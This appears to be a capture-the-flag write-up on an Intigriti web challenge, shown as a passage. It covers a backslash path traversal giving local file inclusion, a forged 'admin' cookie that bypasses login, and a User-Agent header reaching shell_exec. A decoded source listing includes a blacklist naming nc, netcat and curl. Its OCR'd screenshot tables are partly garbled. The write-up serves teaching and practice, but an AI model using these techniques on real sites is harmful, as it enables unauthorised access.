

At this point we have our "file" parameter working for files we already knew. We can build from here as we are looking for a file called "flag.txt".

The most logical one: "<u>https://challenge-0423.intigriti.io/custom\_image.php?file=/www/web/</u> <u>images/../../flag.txt</u>"

Good attempt but the error message clearly shows we are not traversing outside the images folder. Our "../../" seems to be removed.



Another attempt with a backslash: "<u>https://challenge-0423.intigriti.io/custom\_image.php?file=/www/web/images/</u>..\flag.txt"

This one is much better as the error message shows our "..\" is included:



Warning: file\_get\_contents(www/web/images/../../flag.txt): Failed to open stream: No such file or directory in /app/custom\_image.php on line 30

Until we get an image without an error message (the image is not rendered because we ask for a .txt file)



Of course we need to read the "content" of this image. So again inspect it:



We can now see the base64 code behind this image.

| $\leftrightarrow \rightarrow G$ | 🖻 🖈 💻 🔩 🤗 | 🍾 🛧 🖬 😩 E |
|---------------------------------|-----------|-----------|
|                                 |           |           |

|                                                                                                    | Elements                   | Console     | Sources     | Network     | Performance    | Memory     | Application   | Security    | Lighthouse    | Recorder 👗                                                                                                    | Performar | nce insight            | s 🛦 🛛 »                     |                                 | <b>1</b>                    | \$                  | : ×   |
|----------------------------------------------------------------------------------------------------|----------------------------|-------------|-------------|-------------|----------------|------------|---------------|-------------|---------------|----------------------------------------------------------------------------------------------------|-----------|------------------------|-----------------------------|---------------------------------|-----------------------------|---------------------|-------|
| <html></html>                                                                                                    |                            |             |             |             |                |            |               |             |               |                                                                                                    |           | Styles                 |                             |                                 |                             |                     |       |
| <pre> <head></head></pre>                                                                                                    |                            |             |             |             |                |            |               |             |               |                                                                                                    |           | Filter                 |                             | :hov                            |                             | +, 🛱                |       |
| <im<br>ima</im<br>                                                                                                    | g src="data<br>ge/jpeg;bas | 264,SGV5IE1 | LhcmlvLCB0a | aGUgZmxhZyB | pcyBpbiBhbm90a | GVyIHBhdGg | hIFRyeSBØbyBj | aGVjayBoZXJ | lOgoKL2U3Zjc> | <n2vklwq0mjktn< td=""><td>5QwMC04</td><td>element<br/>}</td><td></td><td></td><td></td><td></td><td></td></n2vklwq0mjktn<> | 5QwMC04   | element<br>}           |                             |                                 |                             |                     |       |
| <td>×L I QXMZAKMW<br/>&gt;</td> <td>/mmjinei85r</td> <td>IZA5ZTK5MY1</td> <td>LIZTQZLTQXN</td> <td>TCTODCSY1030G1</td> <td>ZNDammivmz</td> <td>JCVYWRTAW4UCG</td> <td>nwcg== &gt;</td> <td></td> <td></td> <td></td> <td>img {<br/>overj</td> <td>low-clip-mar</td> <td>use<br/>r<mark>gin: co</mark>n</td> <td>r agent<br/>i<b>tent-bo</b></td> <td>styles<br/><b>×;</b></td> <td>sheet</td> | ×L I QXMZAKMW<br>>         | /mmjinei85r | IZA5ZTK5MY1 | LIZTQZLTQXN | TCTODCSY1030G1 | ZNDammivmz | JCVYWRTAW4UCG | nwcg== >    |               |                                                                                                    |           | img {<br>overj         | low-clip-mar                | use<br>r <mark>gin: co</mark> n | r agent<br>i <b>tent-bo</b> | styles<br><b>×;</b> | sheet |
|                                                                                                    |                            |             |             |             |                |            |               |             |               |                                                                                                    |           | over <del>]</del><br>} | low: ⊳ clip;                |                                 |                             |                     |       |
|                                                                                                    |                            |             |             |             |                |            |               |             |               |                                                                                                    |           |                        |                             |                                 |                             |                     |       |
|                                                                                                    |                            |             |             |             |                |            |               |             |               |                                                                                                    |           |                        | margin<br>border<br>padding | -<br>-<br>3 -                   |                             |                     |       |

This can easily be decoded with an online base64 decoder (<u>https://www.base64decode.org/</u>).

| C A https://www.base64decode.org                                                                                                    |                                                      |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|
|                                                                                                    |                                                      |
| Decode and Encode 🖿 Encode                                                                                                    |                                                      |
|                                                                                                    |                                                      |
| Do you have to deal with Base64 format? Then this site is perfect for you! Use our supe                                                                       | r handy online tool to encode                        |
|                                                                                                    |                                                      |
|                                                                                                    | De nieuwe Jeep@                                      |
|                                                                                                    | Met zijn rijhulpsystemen<br>afstand tot het voertuig |
| Decode from Base64 format                                                                                                    |                                                      |
| Simply enter your data then push the decode button.                                                                                                    |                                                      |
| SGV5IE1hcmlvLCB0aGUgZmxhZyBpcyBpbiBhbm90aGVyIHBhdGghIFRyeSB0byBjaGVjaykkLWQ0MjktNGQwMC04NjFkLTQxMzdkMWVmMjlhei85NzA5ZTk5My1iZTQzLTQxNTctODc5vYWRtaW4ucGhwCg== | 3oZXJlOgoKL2U3ZjcxN2V<br>iYi03OGI2NDdmMTVmZjc        |
|                                                                                                    |                                                      |
|                                                                                                    |                                                      |
|                                                                                                    |                                                      |
|                                                                                                    |                                                      |
| For encoded binaries (like images, documents, etc.) use the file upload form a little further down                                                            | on this page.                                        |
| UTF-8 V Source character set.                                                                                                    |                                                      |
| Decode each line separately (useful for when you have multiple entries).                                                                                      |                                                      |
| • Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 chara                                                                      | cter set).                                           |
| <b>CODE Decodes your data into the area below.</b>                                                                                                    |                                                      |
| Hey Mario, the flag is in another path! Try to check here:                                                                                                    |                                                      |
| /e7f717ed-d429-4d00-861d-4137d1ef29az/9709e993-be43-4157-879b-78b647f15ff7/admin.                                                                             | php                                                  |
|                                                                                                    |                                                      |
|                                                                                                    |                                                      |
|                                                                                                    |                                                      |
|                                                                                                    |                                                      |
|                                                                                                    | li.                                                  |
| Copy to clipboard                                                                                                    |                                                      |

And we did not get the flag ;-) but another hint to proceed. This hint reveals following path exists: "e7f717ed-d429-4d00-861d-4137d1ef29az/9709e993-be43-4157-879b-78b647f15ff7/admin.php"

Great, lets see what this page has to offer:

🗧 🔶 🔿 C 📀 tps://challenge-0423.intigriti.io/e7f717ed-d429-4d00-861d-4137d1ef29az/9709e993-be43-4157-879b-78b647f15ff7/admin.php 📃 📮 🤤 🔅 🛸 🔲 😩 🔅

| 🗧 🔶 C 🔹 challenge-0423.intigriti.io/index_error.php?error=invalid%20username%20or%20password 🖄 🖄 💻 🔩 🔅 🖈 🔳 😩 |
|----------------------------------------------------------------------------------------------------|
| Vernance                                                                                                    |
| Enter Username                                                                                               |
| Password                                                                                                    |
| Enter Password                                                                                               |
| invalid username or password                                                                                 |
| Tour magical credennials are strange-monkey                                                                  |
| Login                                                                                                    |
|                                                                                                    |
|                                                                                                    |

And we get nothing, we are simply blocked as an invalid user.

The page exists that is what the hint indicates. Until now it was impossible to read any source code as we are facing a PHP application which is server side but our discovered LFI (local file inclusion) in the previous step via the "file" parameter allows us to read files on the web server :-)

This means we can probably read the PHP code behind each page and also the "admin.php" page we got via the last hint.

 $https://challenge-0423.intigriti.io/custom_image.php?file=www/web/images/..\.e7f717ed-d429-4d00-861d-4137d1ef29az/9709e993-be43-4157-879b-78b647f15ff7/admin.php$ 

The URL above should render an image with the PHP source code.





An online base64 decode and we have access to the PHP source code of "admin.php":

| C A https://www.base64decode.org                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |
| Decode and Encode                                                                                                    |                                                                                                    |
| Do you have to deal with <b>Base64</b> format? Then this site is perfect for you! Use our super handy online tool                                                                                                    | to encode                                                                                                   |
|                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| Decode from Base64 format<br>Simply enter your data then push the decode button.                                                                                                    |                                                                                                    |
| PD9waHAKaWYoaXNzZXQoJF9DT09LSUVblnVzZXJuYW1III0pKSB7CiAgJGEgPSAkX0NPT0tJRVsidXNIcm5h<br>XTsKICBpZigkYSAhPT0gJ2FkbWluJyI7CiAgICBoZWFkZXIoJ0xvY2F0aW9uOiAvaW5kZXhfZXJyb3lucGhwP2Vy<br>PWludmFsaWQgdXNIcm5hbWUgb3lgcGFzc3dvcmQnKTsgICAgCiAgfQp9CmlmKCFpc3NIdCgkX0NPT0tJRVsid<br>m5hbWUiXSkpewogIGhIYWRIcignTG9jYXRpb246IC9pbmRleF9lcnJvci5waHA/ZXJyb3l9aW52YWxpZCB1c2Vyt<br>SBvciBwYXNzd29yZCcpOwp9Cj8+Cjw/cGhwCiR1c2VyX2FnZW50ID0gJF9TRVJWRVJbJ0hUVFBfVVNFUI9BR<br>CddOwoKI2ZpbHRlcmluZyB1c2VyIGFnZW50CiRibGFja2xpc3QgPSBhcnJheSggInRhaWwiLCAibmMiLCAicHdk<br>xlc3MiLCAibmNhdCIsICJscyIsICJuZXRjYXQiLCAiY2F0IiwgImN1cmwiLCAid2hvYW1pIiwgImVjaG8iLCAifIIsICIrli<br>gliwgliwiLCAiOyIsICImIiwgInwiLCAiJyIsICIIIiwgIkAiLCAiPCIsICI+IiwgIIxcIiwgII4iLCAiXCIiLAoiPSIpOwokdXNIcl9H<br>dCA9IHN0cl9yZXBsYWNIKCRibGFja2xpc3QsICIiLCAkdXNIcl9hZ2VudCk7CgpzaGVsbF9leGVjKCJIY2hvIFwiIiA<br>c2VyX2FnZW50IC4gIIwiID4+IGxvZ1VzZXJBZ2VudClpOwo/Pgo8IURPQ1RZUEUgaHRtbD4KPGh0bWwgbGFuZ<br>W4iPgoKPGhIYWQ+CiAgPG1IdGEgY2hhcnNIdD0iVVRGLTgiPgogIDxtZXRhIGh0dHAtZXF1aXY9IIgtVUEtQ29tc<br>WJsZSIgY29udGVudD0iSUU9ZWRnZSI+CiAgPG1IdGEgbmFtZT0idmIId3BvcnQiIGNvbnRlbnQ9IndpZHRoPWR | bWUi<br>/cm9y<br>JXNIc<br>omFtZ<br>0VOV<br>liwgIm<br>iwKICI<br>nZ2Vu<br>uICR1<br>Zz0iZ<br>cGF0a<br>RIdmIjZ/ |
| For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.                                                                                                    |                                                                                                    |
| UTF-8 Source character set.                                                                                                    |                                                                                                    |
| Decode each line separately (useful for when you have multiple entries).                                                                                                    |                                                                                                    |
| DECODE     Decodes in real-time as you type of paste (supports only the off-o character set).                                                                                                    |                                                                                                    |
| <pre>&gt;&gt; Decodes your data into the area below. &gt;?php if(isset(\$_COOKIE["username"])) {     \$a = \$_COOKIE["username"];     if(\$a !== 'admin'){         header('Location: /index_error.php?error=invalid username or password');     }     if(!isset(\$_COOKIE["username"])){         header('Location: /index_error.php?error=invalid username or password');     } }</pre>                                                                                                    | I                                                                                                    |
| php</th <th>11.</th>                                                                                                    | 11.                                                                                                    |
| Copy to clipboard                                                                                                    |                                                                                                    |

Decode files from Reserved format



The first part is the most interesting for now:

```
<?php
if(isset($_COOKIE["username"])) {
$a = $_COOKIE["username"];
if($a !== 'admin'){
header('Location: /index_error.php?error=invalid username or password');
}
if(!isset($_COOKIE["username"])){
header('Location: /index_error.php?error=invalid username or password');
}
</pre>
```

The "username" cookie we discovered before needs to be set to admin before we get access to the "admin.php" page.

| $\leftrightarrow$ $\rightarrow$ C S tps://ch                                                                                                    | allenge-0423.intigriti.io/e                  | 7f717ed-d429-4d00-861                              | ld-4137d1ef29az/9709e                                                                | 993-be43-4157-879b-7                                                                                                    | 78b647f15ff7/admin.php                                                                                                    | 💻 💊 🧶 🔍           | * 🖬 😩 🗄                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------|----------------------------------------------------|--------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------------|
| Control Control Contro | oUnMattone - https://cha                     | allenge-0423.intigriti.id<br>/e7f717ed-d429-4d00-8 | o/e7f717ed-d429-4d00<br>061d-4137d1ef29az/970<br>00000000000000000000000000000000000 | 0-861d-4137d1ef29az<br>9e993-be43-4157-879k                                                                                                    | / <b>9709e993-be43</b> ×                                                                                                    |                   | A                                      |
| Password<br>Enter Password                                                                                                    | iame or bas                                  | sword                                              |                                                                                      |                                                                                                    |                                                                                                    |                   |                                        |
| □     Elements     Console                                                                                                    | Sources Network F                            | Vour m<br>erformance Memory                        | agical credentials are st<br>Application Security                                    | range monkey<br>Lighthouse Record                                                                                                    | er 🛦 Performance insights å                                                                                                    | L EditThisCookie  |                                        |
| Application Application Manifest Storage Storage Local Storage Local Sto | C Filter<br>Name<br>username<br>account_type | Value<br>admin<br>QNKCDZO                          | 7/11 <i>af</i> 29 <i>a</i> 7/97∩9 <i>a</i> 993.h <i>a</i>                            | Only show cookies to control of the second second secon | with an issue<br>Expires Size HttpOnt<br>Session 13<br>Session 19<br>Session 19<br>HttpOnt<br>Session 13<br>Session 19<br>HttpOnt<br>HttpOnt<br>HttpO | y Secure SameSite | Partitio Priority<br>Medium<br>Medium  |
| Dashboard Logs<br>Users<br>Carlos delete<br>Wiener delete                                                                                                    |                                              |                                                    |                                                                                      |                                                                                                    |                                                                                                    |                   | Agents<br>Pippo delete<br>Pluto delete |

### Step 5: RCE (Remote code execution)

We now have access to the admin part of the web application and have a copy of the PHP source code behind it. The "Dashboard" button gets us back to "dashboard.php" which we already knew. The "logs" can be interesting



Another hint we get here with the end of the line in the logs: **user, agent**. This could indicate towards the User-Agent header of an HTTP request.

The first part of the PHP source code we got our hands on earlier also shows this is the case:

```
?>
```

Some small code review should immediately ring some alarm bells. I have marked it in red the shell\_exec function.



The last line of the PHP code does as shell\_exec so actually runs a Linux command on the web server. More specific it does an "echo" of a variable "\$user\_agent" into a file "logUserAgent"

That "\$user\_agent" variable gets a value the first line of the PHP code from: "\$\_SERVER['HTTP\_USER\_AGENT'];"

| <b>php</b> Dow                                                           | nloads Docum                                                                      | entation Get Involved                                                                        | Help <b>php &amp;.2</b>                                                                                    | Search                                                                             |                                                        |
|--------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|--------------------------------------------------------|
| PHP Manual → Ge                                                          | etting Started $ ightarrow$ A s                                                   | simple tutorial                                                                              |                                                                                                    | « Your first PHP-enabled page                                                      | Dealing with Forms »                                   |
| Somethin                                                                 | ng Useful                                                                         |                                                                                              | Change languaț<br>Submit a                                                                                 | ge: English  VII Request Report a Bug What do I r Your first P Something           | utorial<br>need?<br>HP-enabled page<br><b>g Useful</b> |
| Let us do some<br>check the user a<br>variable. Variab<br>\$_SERVER['HTT | thing more useful<br>agent string the b<br>les always start w<br>P_USER_AGENT'] . | l now. We are going to chec<br>prowser sends as part of the<br>vith a dollar-sign in PHP. Th | k what sort of browser the visito<br>e HTTP request. This information<br>e variable we are interested in r | Dealing wit<br>r is using. For that, we What's nex<br>is stored in a<br>ght now is | th Forms<br>t?                                         |

So our HTTP request "User-Agent" header is taken as input and outputted in a shell\_exec in the end. This seems simple now: We can easily control the "User-Agent" via BURP for example or via a curl command on our command line or we can even change it in our browser developer tools.

Let's make our "User-Agent" header a Linux command that the web server will execute :-) We need to find the flag so probably there is a file somewhere on this web server that contains that flag. If we can execute Linux commands on the web server we can definitely find and read files.

The idea is following:

From our PC we initiate a HTTP request with a User-Agent header including a Linux command
 This Linux command should show the content of the directory and send it back to our PC.

